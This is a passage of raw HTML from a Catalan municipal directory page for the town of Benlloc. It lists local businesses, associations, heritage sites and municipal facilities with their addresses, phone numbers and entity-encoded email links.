                S.XIX/Construccions tradicionals El vi ha segut un dels protagonistes de l&#8217;activitat econòm...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-30" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/farmacia-rosana-benito" title="Farmàcia Benlloc" class=" sabai-entity-permalink sabai-entity-id-30 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Farmàcia Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de la Mar 52, Benlloc</span> <span class="sabai-directory-distance">0.18 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339002</span><span class="sabai-visible-xs-inline"><a href="tel:964339002">964339002</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:farma&#99;i&#97;.benll&#111;c&#64;g&#109;a&#105;&#108;.&#99;o&#109;" target="_blank">farma&#99;i&#97;.benll&#111;c&#64;g&#109;a&#105;&#108;.&#99;o&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                               </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-110" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cadema-fusters-s-l" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a1cf9ed0ad16ff534241926d8077b691.jpg" alt="Cadema" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cadema-fusters-s-l" title="Cadema Fusters S.L" class=" sabai-entity-permalink sabai-entity-id-110 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cadema Fusters S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guitarrista Fortea 10, Benlloch</span> <span class="sabai-directory-distance">0.18 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">629315290</span><span class="sabai-visible-xs-inline"><a href="tel:629315290">629315290</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;&#97;&#114;r&#97;&#64;&#98;&#101;&#110;&#108;l&#111;&#99;&#46;&#101;s" target="_blank">s&#117;&#98;&#97;&#114;r&#97;&#64;&#98;&#101;&#110;&#108;l&#111;&#99;&#46;&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-270" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/diposit-de-la-participacio" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/09aeebc9604cdcd1bcbd90d822e77376.jpg" alt="El Dipòsit de la Participació en l&#039;actualitat" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/diposit-de-la-participacio" title="Dipòsit de la participació" class=" sabai-entity-permalink sabai-entity-id-270 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Dipòsit de la participació</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/instal%C2%B7lacions-municipals" class=" sabai-entity-permalink sabai-entity-id-13 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Instal·lacions municipals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Remur s/n, Benlloch</span> <span class="sabai-directory-distance">0.18 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339001</span><span class="sabai-visible-xs-inline"><a href="tel:964339001">964339001</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-108" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/abel-garcia-agut" title="Abel Garcia Agut" class=" sabai-entity-permalink sabai-entity-id-108 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Abel Garcia Agut</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 6, Benlloc</span> <span class="sabai-directory-distance">0.19 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">663712232</span><span class="sabai-visible-xs-inline"><a href="tel:663712232">663712232</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;ba&#114;ra&#64;&#98;&#101;n&#108;l&#111;&#99;.&#101;&#115;" target="_blank">&#115;&#117;ba&#114;ra&#64;&#98;&#101;n&#108;l&#111;&#99;.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-45" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/casa-daniel" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/13ffbe404fd1cb364287b5d186618ff5.jpg" alt="ESTARN2.JPG" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/casa-daniel" title="Casa Daniel" class=" sabai-entity-permalink sabai-entity-id-45 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Casa Daniel</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/allotjament" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Allotjament</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Castell de Miravet, 17. Benlloc</span> <span class="sabai-directory-distance">0.19 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">619869844/649849201/964 062 662</span><span class="sabai-visible-xs-inline"><a href="tel:619869844649849201964062662">619869844/649849201/964 062 662</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;&#97;&#114;ra&#64;b&#101;nll&#111;c.es" target="_blank">s&#117;&#98;&#97;&#114;ra&#64;b&#101;nll&#111;c.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-105" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/daniel-martin-bort" title="Daniel Martín Bort" class=" sabai-entity-permalink sabai-entity-id-105 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Daniel Martín Bort</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carolines 21, Benlloch</span> <span class="sabai-directory-distance">0.19 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">616091999</span><span class="sabai-visible-xs-inline"><a href="tel:616091999">616091999</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes &nbsp;             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-17" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/club-excursionista-ratafia" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/eba776f2b7e656d1f386efd5611ae14b.jpg" alt="Ratafia.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/club-excursionista-ratafia" title="Club excursionista Ratafia" class=" sabai-entity-permalink sabai-entity-id-17 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Club excursionista Ratafia</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Llibertat 39</span> <span class="sabai-directory-distance">0.19 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">690261083</span><span class="sabai-visible-xs-inline"><a href="tel:690261083">690261083</a></span></div>
<div class="sabai-directory-contact-fax"><i class="fa fa-fax fa-fw"></i> <span itemprop="faxNumber">964339246</span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;&#97;r&#114;a&#64;ben&#108;&#108;&#111;c.&#101;s" target="_blank">su&#98;&#97;r&#114;a&#64;ben&#108;&#108;&#111;c.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-104" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/fabregat-valles-jose-manuel" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0714070c73fed91a8fcdd132aa8aac50.jpg" alt="Jose Fabregat" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fabregat-valles-jose-manuel" title="Jose Manuel Fabregat Valles" class=" sabai-entity-permalink sabai-entity-id-104 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jose Manuel Fabregat Valles</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Les corregudes 27, Benlloch</span> <span class="sabai-directory-distance">0.2 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">609920629</span><span class="sabai-visible-xs-inline"><a href="tel:609920629">609920629</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-73" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ermita-de-loreto" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/9fce80801431ee305a353957c806920c.png" alt="Ermita de Loreto de Benlloch." itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ermita-de-loreto" title="Ermita de Loreto" class=" sabai-entity-permalink sabai-entity-id-73 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ermita de Loreto</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Camí vell d&#039;Atzeneta 1. Benlloch</span> <span class="sabai-directory-distance">0.2 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-113" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/antonio-sanchez-rodriguez-1" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/791bb3b1eb10a1cb1994a437ed8d50ee.jpg" alt="Antonio Sánchez Rodríguez" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/antonio-sanchez-rodriguez-1" title="Antonio Sánchez Rodríguez" class=" sabai-entity-permalink sabai-entity-id-113 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Antonio Sánchez Rodríguez</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 72, Benlloc</span> <span class="sabai-directory-distance">0.21 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">630632314</span><span class="sabai-visible-xs-inline"><a href="tel:630632314">630632314</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-275" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/joguets-i-dolcos-agut" title="Sol de Sierra -Productos de la tierra" class=" sabai-entity-permalink sabai-entity-id-275 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Sol de Sierra -Productos de la tierra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Adjutori 45, Benlloc</span> <span class="sabai-directory-distance">0.21 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653906879</span><span class="sabai-visible-xs-inline"><a href="tel:653906879">653906879</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#111;l&#100;&#101;&#115;&#105;&#101;&#114;ra&#103;o&#117;&#114;&#109;&#101;t&#64;g&#109;ail.&#99;&#111;&#109;" target="_blank">&#115;&#111;l&#100;&#101;&#115;&#105;&#101;&#114;ra&#103;o&#117;&#114;&#109;&#101;t&#64;g&#109;ail.&#99;&#111;&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://soldesierragourmet.com" target="_blank" rel="nofollow external">https://soldesierragourmet.com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                               </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-53" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fontaneria-dealbert" title="Fontaneria Dealbert" class=" sabai-entity-permalink sabai-entity-id-53 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fontaneria Dealbert</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Llibertat 8, Benlloch</span> <span class="sabai-directory-distance">0.21 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">616394224</span><span class="sabai-visible-xs-inline"><a href="tel:616394224">616394224</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-12" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ampa-el-trescaire" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a75bef10d7a34bba719a3f59827b0d81.jpg" alt="" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ampa-el-trescaire" title="AMPA El Trescaire" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">AMPA El Trescaire</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Llibertat s/n</span> <span class="sabai-directory-distance">0.21 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 73 88 20</span><span class="sabai-visible-xs-inline"><a href="tel:964738820">964 73 88 20</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">636942612</span><span class="sabai-visible-xs-inline"><a href="tel:636942612">636942612</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;u&#98;&#97;&#114;r&#97;&#64;&#98;en&#108;&#108;&#111;&#99;&#46;es" target="_blank">&#115;u&#98;&#97;&#114;r&#97;&#64;&#98;en&#108;&#108;&#111;&#99;&#46;es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-3" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/associacio-de-pensionistes-i-jubilats-daniel-fortea" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/defcf6e6b2b392faf9f888b17a78a4c9.jpg" alt="la_foto_1.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-de-pensionistes-i-jubilats-daniel-fortea" title="Associació de pensionistes i jubilats Daniel Fortea" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació de pensionistes i jubilats Daniel Fortea</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
